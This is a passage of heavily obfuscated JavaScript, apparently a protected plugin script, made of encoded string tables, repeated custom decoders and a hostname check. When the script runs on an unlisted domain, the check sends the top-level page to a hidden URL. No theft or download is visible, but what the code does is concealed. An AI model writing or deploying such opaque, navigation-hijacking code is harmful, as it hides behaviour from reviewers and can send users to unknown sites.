05>yvy=YqNEym+3EBE{#w^;|Am","i0L^L{nNd;,Ec3?Q7WzM[_0H4Jp!|6~amg7srr*i!;n4eNSdDi","}B7#O2?@r%}<5!?Q/\"L^6wFc&2/p!21J8`xW_#^Jz_Z4>ZT~","g9+\"+$01t","((!@g:dlQ/kMU+R3aL",")(d:AD+l","QZ4>>n]","+b/8kT<av/>{l*v","W.1f`+R!t1+hi","*k1?k8,Yai","w/Z1+tn@$iu>CsM|][\"?xnoN","GZc=03DN","QoC1HsjJh","GZ%a<#CJBuOjS/<","QoY0QU5U$iXcpW<","%hsoTW:cy^FCN","Qo,?vUOAIi+CKd9","GZn_n8M9B,3@te","GZn_n8M9B,{G8{{Mp{Ra","QoC1U85U6FB=qy$|aN","~v!ok#utd^FcN","+tmt#v8","Hp+t%","WJy#0@.$Z+v}.%zOBc)1zeXJL)]:c","iKs0j@pD","w%<9,1<","iwmz.","os4Xb@DaQi[","dn~BBa,.3t","<>qz?xWE:tPt]7\"M","&Amzw4eZ~QmhOa&3^2","7Ms)2OExI`i","CqLlv[r(h.E","1]WpEqV!]d8FFC","_o>@E5h2oVdXX%","v0MI_/8","?ps\"n/419=]U4NQMiHaIQxPpbazTH","c]MIhnFw\"y]vaJ","5Tr\"n/Ir2=shM!R4u@^p","d?yv3_y","^dxVW","pHyRLVl^kN]","roB99^(4/Q","yA1VOUce6h9hgstH","CjxVdq|%zNxkIZCf#n","sH:]nIeU`M^","}_^NsJB+~P\"","2eu#P]v_egz>>K","5XS%y+<s","?)$iJap","/k){,2=","27P/DTR7B>|5r$28~1bI,lPCA","TYfSjU0&wX>zxQ","0.vMrW8","iSwJ^/3BQf`gGm5PxyZ#]_/nSy?2Z7L","3p~MVw\"D","Ys_J","iSwJ^/3BQf`gGm5PORh1l;42VyVdFZ%`P:|CsxkD","u.B#nVnxMyxo0ko~`V$t","iSwJ^/3BQf`gGm5PORh1l;42VyVdFZn%YwB#Uv@}q","u.B#nVnxMyxotX]OBkL1%","iSwJ^/3BQf`gGm5P[*$tljgx_7xCZ7L","E:k0r/TD",".GxB","iSwJ^/3BQf`gGm5PHNS00n`DCf*2xE/1","\"QM0#v5<us?","pGkEd3{,","ZLJ|`.J","SZ2oM",";kbp,/D7vPS","J2ABlY;V","\"d,&","%]l,,p:u","Cn]oawgU","JNVod73DF:K:E;6k","Gj2oZ0z5=X2^/AGRt,",";kbp,/im","MGvr","R*+@UC`~wjB","#:}q{~IN:E6,,3","JSW.&U9ySZ5GG`","CKS00n`D",".tM4YG|j","c.t4>u%","(.i_i","z2/)(","L2L$0C&VyHwP&CDbig;4f;MFs/{","Pf@uq;2j","iSwJ^/u8",":tF11j{D","EB\"#ljUD","K:w&Uv.D","yG}5SnYc","[H_JE","|SU#8aZ<Lf52^mcGiKh","Hph1uR+xWfb","Hph1t4FYWfy2Gk","KKh1j@dxO79y[k","0.`0#vh%A","SBZ#{r_A9s*dpq","U7(?`","[QE1{r_A9s","hQ8l[$8","bh*1%","zAhxMRj3Cre","l?MaabOB+i","8kw1o@_AL)i)tzeH","jIcW$D}k68cpfBj%~b",";a.>bfA^J34","]>_9uD&K>18^^/","t<Z4LmT{KD1","&IW7R{N6I;`]]d","`72&?wRc","`3&3c#2","HQK=(","Zm!;ZcseU`I62m","L3TUm&SND","5~)OI#4Ju5B=P","UIoVKfN0#*","(Q/A=owP","*wm2juZI","AM,MkNn","fw>j*","#;rK#kmS/A1lI","pMT@;,LWl","\"$!shN=79\"?jI","@huF>6`1","Bo>:Xs@1","!uEKs0*1","j`CJ","`7_J_@Oo0ywAYk","Ck4t","=t}5hm6[B","oV/0Fm,<us","^5oC","^_6gsE(fEFC$R}","(=T)","PC1i1\"(ZMt#NlW","VC7kP","UWDKVR?L;`4",")Y?fjs$Ln","HX`MQ\"vB","=ty#H$a;gs/}q4o","<Jy#H$a;gs/}c","=t}5$@u$Q)0&%X9{Cc","WJy#0@a;GIy2j^W%YwB#Uv8","#QoCy0%WWf","QQPnu_Qoa3xm[k","472&@@_[rT,3c","cd:?L","(5b>cb2","K:*1R1yUpsg","K:*1hadg5I*2mOK~Tc","9QL1%","^HFJ&,UUps","V09ao",":XN*SW;#PTN6bnG","!~Id`","u\"drIbF&rBHD1","@aD\"x$%{m","pXY?B8gYiL,uM|^P1xn_","WZ!oy8V","^kRa","1x3_7tJ2iZL>lk9","^k+Bx}Kq~^$0N","8HugK{*te","4sdlOI5`",";6Q5:U&","UTh)!2KG","UTE9Xya]}Ugs<","=DJ)aL(Ic","}%?zif<</U[mbc}WpHvz9=qlT[3n>}]`XTAQ8~_b(vr+%BTW1d,9XS3?j5x}STf%]1usW^#w~v0!/Z\"rs%@p","C1{)]","Pgm:N","s>a|N","}E\"Uw<q","pO`|","Z@5:)z~;hEi^POa","AOvR@.}e","ZNhR%","<g3jb>1S","uB1ZQKDAQu1c~n","X/_oO8Wfy>,^[H","JUk=3.tx*b*d>Ut7",",Dwhx","J1LzLIXAuZbQ/K","C7G3e4nf!?_","JUk=3.}F","$OvE~4ZF","GOs=l",",Dwh,3lFpZxo$g#7X&Ez","i(OYkKp5t","ApSVBON4/cz}^io+",";\"U<~ON4/o/.X\"NW","*[OY3{M","0}MguB9b?j}~Fe","O3l=g}l!eZV1~{[|qN","1xc=)2cY|bI","Ty`J`7qHu{,T7,,qS,AP","(s*gZvtc","\"a9cLe~Z`wXXFl02ih","kkkE=&pb`;","Uk;)f?>%","dhyxy?Sb)H=!&u","vurz","GzH@AiN*B;#T7rb","@kQv|","ALPva~Z<]}@RB3t","vQ$SG","rHp~]9C&(l","6C~HFPT_43%B$Lk","=+#H]","gzJ)[1z[","c|<)G","pXY?B8>!#;CC}/%MhN","9{+B.s&f5i","f\"ZfU1F6X","_O)U(70XEx:@#T","/n1b(M3S","Zk0a0Kz}f2iXCh","|a2UfKwt","xNoQFNNS","c+}Q","}gGfr","lRyf!bz7=2ew+c`","tha>,MIydW.Mt","~Fgf_bt/rx","kGzVkfBB:<","7$<6<#]xP%dbLI","erTR/S5s","Sq^DqD<V>+","utf9ue440%","QhqR","z7;B.E8j","b8I|r","vrOBjZkrDo)<L","l7%B8!|HGIfink","UlizUH||w?","2.diJ=it","HHhHc{@K","jmvZS","4a\"l%5_#YA\"z?n4Sx9clT8C","&B^%q)tAGf","i1IRq7tA~U","vZz%h)+OzA2","njAQw+ysn*42RI","_90ZL","rUwgL,C2J?t1>jR","L];a;5FM%\"9dxH","%JL%l8BSd","4Sf%M)*MPU{H)o`j","hof%?5mK","6a\"l%5ddRf",";98)y01Md","9jRBDlxJFOA","{b+w}m`{h^0","^+kw>QRB","jIbc[<UW","vZz%h)Fp{\"N>|ne","r/)E{3m_;jW","xup5d2p?/v}shM.Xfg","FU@U!2}","OJ:O!2EfG",".[A!XSQGo`(kRW","ev~l:","CLIdXSQGo`","CLIdI","RLFU","YM[l!2XP","hvu5K@`P","qV*!O9!%lF(","YM[l!2p?|(|A3Mp,","2up5f","7Y8dkc%SG","7YKO]2Wfh7olg","9E(dWMnm/","h,e!4pgg+7D_?/h0jU*!O9zqYD#{&hfC]YQ@t3$?n*Jx,\"Y0LvBO]a#eb<uhaYp,fLsl0A5w@<;BN10Xm`QV","QE8d?","muIdI","s]uVMuNg","2]wd`m}","nY6USK:e[","X,`2I:@qty&;g1B+C}","l2\"df","0L%jn","ILydf","KuBOL6}","nqYF339","#{G,J",":wM,=6})L","WN(8$VD","b>^la#IU",">QLC3V`{aHam;Q`y","X>OlI4l(y^:mt","4ie943tAZf_WlK","h/zC$","4ie943$U|^{RJK2yFZ)Y","VB`)F","lpV8E,D","5Ph?#{#!E,!9Be9)G{Uo","k{h0?}l!:u:\"C{lv","BPGB?}Hq@","f_,?B8WfkR9I%{k)A$Lo~+@8`;Z","3[_Oz>cs\"|\"Tm[c@","jAgjz>0+","Dn8zj.z~Oa|","hKkOg","t&hzh","1I5^Uj9+","z3FvsCUsj8K","{3avg>I+","4%$nk,NX3n{Ui[361&5^n/Z","4%$n[$ew",":A_zh","`Vf^`z?,28[","WKFvMWZ","`Vf^`zuskJ~GZ","py$n=\"s+","r$pzj.Q+","@yn=OTZ","Rys=t","s3hzM)(+","{&Mj7>mw","/A7^4TZ","y&av^>cs1","(8svg>@+4J3Ga`#","T%gj{","0KuvMFZn^rtd]uVW33gjg","5Ph?#{#!E,!9oyTMhezgq","dZsocrV_g>qFKsH(kkGBG","k{h0?}|m","~Z3=+sim","f_,?B8<m",".+oYr\"im","{os1U8[m","~vl=G","v/Loq","f_,?B8WfkR9I%{k)","(Zrop","?kro!EI!B,Z","*kLoG}Xm","1x3_7tJ2k_*I%{k),;3glEim","5Ph?Y","YZ70G","nH.gn?4t[,{","Loso?}V","f_,?B8WfkRY,dk,MxN","lH._/","O3soG",";AO,Ic_||#","u^sf6cZ","4{PE","MM$k,yZ","k/fk,yp_S","?B@,kYD?{PTdVx{n:<>Nb6SY|#)","}{aN(6fO/x957M",",{JNu$duk@)","}{>NfysC","wiHB1lh({Bp(yGVLu^O,,gZ","<AOc:l!C","O)1cf","&pF`&,m?d!gbhM","mHeN","&pF`&,|Tq3","(_ANY","YDMl7","[P.@[NnzfG4","[P.@[N7J","9oUq","[P.@[N)/gx","oDyqLos","[P.@[N`QM8e/s","+_Lrp/|2fGlLt","*[Y?VO\"fz;1c~sN(xkH","_ecBG}Wm","`_,?B8PU\"L}CPq%MhN","xkiB:8/m","76cBX~[_7LCzLk]w(ZH","fO%yQ,~Q1$Gc@[kV/<","J]uUV%68",":>PO56I+[9$%<","iOPOmu2","NviO@","l4ZmG,`QKiu%`@:Y><","v/Hg5DL!`;W","S$BW$W3Elt","ifwIi_xxJr","s%#%B5M","Czs%u","+A1B_(v7<s5b3","S8RB^(M","_v*_B5\"uX","$o<BV]HXktJTz&","+A!W_4O+&EU","{A1B_(v7<s5bvumwo3","E!5WVbN9","mo#%,N.FD^=b3","R8F_pG$ARsbLs!}eZi\"","kkHg:8>!MZ$,Je","/6Y0U8V","GYhf}#bi","fL}f1#o{;","HG31f*L`p$#aL{n:@l","vPJfM*Vi","}m<G<*:[f3r;+Y","gY=A","*I[q4]E5tp2aESB|mO","nTF4f&U^RpZ0mY","gr|<g4WWDb","~8+8cG0","2BD2cGEYv","5\"{cNLFv;o>/(i","`(~8Y","WgA32|IWiPw","PAG3N}Zf","xtz2VK5gx~}*~A&@sCE","*kug_f693b{","`qiB9Ej9z;#eEklv","f_,?B8@@ai","n3}EFs69@","*kug_f69o;Z","pXeB2+Ec1IM","`_,?B8PU\"L}CPq%MhNx1hO@q@y#U^%=Rx;!oY}8CK","BP}E2`V",",(C1[#M@|Lv,N","ak[BB#A@Hb%c/~,$UDl=p","J;\"d`F7mm&{eK7h%XF\"dJY1LvG^uHM","CvQwQ","HfRnXmW"]);function v2rgnQf(){var dErJ9hN=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],pn6PTQw,__globalObject,__TextDecoder;LUUcgIc(pn6PTQw=void 0,__globalObject=[]);try{LUUcgIc(pn6PTQw=Object,__globalObject[J26YAaW[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}Jsc2l3:for(__TextDecoder=J26YAaW[0];__TextDecoder<dErJ9hN[J26YAaW[4]];__TextDecoder++)try{var __Buffer;pn6PTQw=dErJ9hN[__TextDecoder]();for(__Buffer=J26YAaW[0];__Buffer<__globalObject[J26YAaW[4]];__Buffer++)if(typeof pn6PTQw[__globalObject[__Buffer]]===J26YAaW[5])continue Jsc2l3;return pn6PTQw}catch(__Uint8Array){}return pn6PTQw||this}LUUcgIc(__globalObject=v2rgnQf()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var dErJ9hN=new __Array(J26YAaW[28]),pn6PTQw,__globalObject;LUUcgIc(pn6PTQw=__String[J26YAaW[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;LUUcgIc(__Buffer=void 0,__Array=__TextDecoder[J26YAaW[4]],__globalObject[J26YAaW[4]]=J26YAaW[0]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Array;){LUUcgIc(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=J26YAaW[27]?__Uint8Array=__Buffer:__Buffer<=J26YAaW[42]?__Uint8Array=(__Buffer&31)<<J26YAaW[7]|__TextDecoder[utf8ArrayToStr++]&J26YAaW[6]:__Buffer<=J26YAaW[45]?__Uint8Array=(__Buffer&15)<<J26YAaW[10]|(__TextDecoder[utf8ArrayToStr++]&J26YAaW[6])<<J26YAaW[7]|__TextDecoder[utf8ArrayToStr++]&J26YAaW[6]:__String[J26YAaW[8]]?__Uint8Array=(__Buffer&J26YAaW[9])<<18|(__TextDecoder[utf8ArrayToStr++]&J26YAaW[6])<<J26YAaW[10]|(__TextDecoder[utf8ArrayToStr++]&J26YAaW[6])<<J26YAaW[7]|__TextDecoder[utf8ArrayToStr++]&J26YAaW[6]:(__Uint8Array=J26YAaW[6],utf8ArrayToStr+=3),__globalObject[J26YAaW[11]](dErJ9hN[__Uint8Array]||(dErJ9hN[__Uint8Array]=pn6PTQw(__Uint8Array))))}return __globalObject.join("")}}());function ytuN3dr(dErJ9hN){return typeof __TextDecoder!==J26YAaW[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(dErJ9hN)):typeof __Buffer!==J26YAaW[5]&&__Buffer?__Buffer.from(dErJ9hN).toString("utf-8"):utf8ArrayToStr(dErJ9hN)}function Dfn891(){}function __twyTS(__globalObject,__TextDecoder=J26YAaW[1]){function __Uint8Array(__globalObject){var __TextDecoder="]Ll4ZGXc#,Qkvo$(Y.SWdCB)E5+u}Ha@>V6[<=|13Orb~`!z{xpKhF8yi_2gw*q0f/sIMten&JT9?:A%mD^7NPRU\"j;",__Uint8Array,__Buffer,dErJ9hN,pn6PTQw,__String,__Array,utf8ArrayToStr;LUUcgIc(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,dErJ9hN=[],pn6PTQw=J26YAaW[0],__String=J26YAaW[0],__Array=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var mSELW3m=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(__Array<J26YAaW[0]){__Array=mSELW3m}else{LUUcgIc(__Array+=mSELW3m*J26YAaW[12],pn6PTQw|=__Array<<__String,__String+=(__Array&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(dErJ9hN.push(pn6PTQw&J26YAaW[3]),pn6PTQw>>=J26YAaW[2],__String-=J26YAaW[2])}while(__String>J26YAaW[9]);__Array=-J26YAaW[1]}}if(__Array>-J26YAaW[1]){dErJ9hN.push((pn6PTQw|__Array<<__String)&J26YAaW[3])}return ytuN3dr(dErJ9hN)}function __Buffer(__globalObject){if(typeof dErJ9hN[__globalObject]===J26YAaW[5]){return dErJ9hN[__globalObject]=__Uint8Array(pn6PTQw[__globalObject])}return dErJ9hN[__globalObject]}Object[__Buffer(J26YAaW[12])](__globalObject,__Buffer(92),{[__Buffer(93)]:__TextDecoder,[__Buffer(94)]:J26YAaW[21]});return __globalObject}function LUUcgIc(){LUUcgIc=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="VNmHeKh@_oaz[9<ky;^biR7x!q/pG*Y?g]PMw(|)vJ$6QDX2d~W3c=10rZIu{%,jLF>.+t\"}sC#`EB:OU8&nlAfST45",__Uint8Array,__Buffer,__String,dErJ9hN,pn6PTQw,__Array,utf8ArrayToStr;LUUcgIc(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],dErJ9hN=J26YAaW[0],pn6PTQw=J26YAaW[0],__Array=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var mSELW3m=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(__Array<J26YAaW[0]){__Array=mSELW3m}else{LUUcgIc(__Array+=mSELW3m*J26YAaW[12],dErJ9hN|=__Array<<pn6PTQw,pn6PTQw+=(__Array&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__String.push(dErJ9hN&J26YAaW[3]),dErJ9hN>>=J26YAaW[2],pn6PTQw-=J26YAaW[2])}while(pn6PTQw>J26YAaW[9]);__Array=-J26YAaW[1]}}if(__Array>-J26YAaW[1]){__String.push((dErJ9hN|__Array<<pn6PTQw)&J26YAaW[3])}return ytuN3dr(__String)}function __String(__globalObject){if(typeof dErJ9hN[__globalObject]===J26YAaW[5]){return dErJ9hN[__globalObject]=__Buffer(pn6PTQw[__globalObject])}return dErJ9hN[__globalObject]}ips[GbAxMd(95)][__String(96)](__String(97),{[__String(98)]:J26YAaW[17],[__String(J26YAaW[58])]:J26YAaW[17],[__String(J26YAaW[63])]:J26YAaW[17],[__String(101)]:"",[__String(102)]:J26YAaW[0],[__String(103)]:J26YAaW[17],[__String(J26YAaW[64])]:J26YAaW[17],[__String(105)]:J26YAaW[17],[__String(106)]:J26YAaW[17],[__String(107)](){function __TextDecoder(__TextDecoder){var __Uint8Array="8cDhkqBAJtCLSoNKXfTIsP(ix%pE`|U#1l.O\"G{~H[9Q=R:r4^bw2&5?37g*Vzy6+)dF/YZvm}nWM0ja$@,_e;<>]!u",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof dErJ9hN[__Uint8Array]===J26YAaW[5]){return dErJ9hN[__Uint8Array]=__TextDecoder(pn6PTQw[__Uint8Array])}return dErJ9hN[__Uint8Array]}if(this[__Uint8Array(J26YAaW[33])][__Uint8Array(J26YAaW[34])](__Uint8Array(J26YAaW[40]))[__Uint8Array(J26YAaW[44])]>J26YAaW[0]){function __Buffer(__TextDecoder){var __Uint8Array="8HgCJliSpkobAFYLPqRw2e%@|Nd5t6r\"IE4M3:![0V&X>mTWfv(#B*uc<j~h+Qsy=aGD)K9]OU,?Zn}{1/_^x.;$z`7",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Buffer(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(function(){try{var __TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,mSELW3m;function GbAxMd(__TextDecoder){var __Uint8Array="<2+w>LFE/]6:n?$&*`^QD|@P(.!T=Cs)z9UaB8j3M,r%;_AGbViqh[~#cHZmY7RvJtedpoKNOXlI{k041xyW\"uSf5g}",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function v2rgnQf(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=GbAxMd(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Uint8Array=__TextDecoder([J26YAaW[22],J26YAaW[23],J26YAaW[24],J26YAaW[25]]),__Buffer=__TextDecoder([J26YAaW[26],v2rgnQf(112),v2rgnQf(113)]),__Array="");try{function __twyTS(__TextDecoder){var __Uint8Array="$bROVIfD_HeZCl:z8idt~M|EWwPG}14X/m\"*p32(sc!YNhFSx9[kq0%v#+;`no6=,>]{7^J<@UgQ?BAy&aLu5j.KT)r",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function HJMHWJ(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__twyTS(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof window!==HJMHWJ(J26YAaW[18])&&typeof location!==HJMHWJ(J26YAaW[18])&&location[__Uint8Array]){LUUcgIc(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===HJMHWJ(115)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(pcZhBt){}utf8ArrayToStr=[v2rgnQf(116),v2rgnQf(117)];for(mSELW3m=J26YAaW[0];mSELW3m<utf8ArrayToStr.length;mSELW3m++){var M7b4ymL=utf8ArrayToStr[mSELW3m];if(!M7b4ymL)continue;if(__Array===M7b4ymL)return J26YAaW[19];if(__Array.length>M7b4ymL.length&&__Array.slice(-(M7b4ymL.length+J26YAaW[1]))==J26YAaW[29]+M7b4ymL)return J26YAaW[19]}if(typeof window===v2rgnQf(118))return J26YAaW[19];try{function LHvu3C(__TextDecoder){var __Uint8Array="AvZI=ujrW;x9?zTHG.Vb*{o_Uw1`>BLli#y4a3DPq]QcNO6)2tE+F&@mJ<S0~C$%pM},/8ng[YdhfR5ek(:^\"K|X7!s",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function F9oCYUg(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=LHvu3C(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof top!==F9oCYUg(J26YAaW[20])&&typeof top.location!==F9oCYUg(J26YAaW[20])){function wlNaWm(__TextDecoder){var __Uint8Array="9hTLCX].uvQz!rH>sZK6=8R#?,nW)0[@pU7NYl{|\":2jt5`MV;4+ca($mIyx_<S1dFk~fw*Bb3G%}oA&eqE^OJDiPg/",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function xu8wz5(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=wlNaWm(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}top.location.href=xu8wz5(J26YAaW[56])}else if(typeof location!==F9oCYUg(J26YAaW[20])){function MkZASS(__TextDecoder){var __Uint8Array="?1=3%;ou*A}~2cW+Rj9G4d[IFpv>T0`^@H\"PB7Nysk,{DOC]hzL)<lt6|Kaxi:8_VXnf&.(Sbm!ZwrJg/5E#$QUMYeq",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var 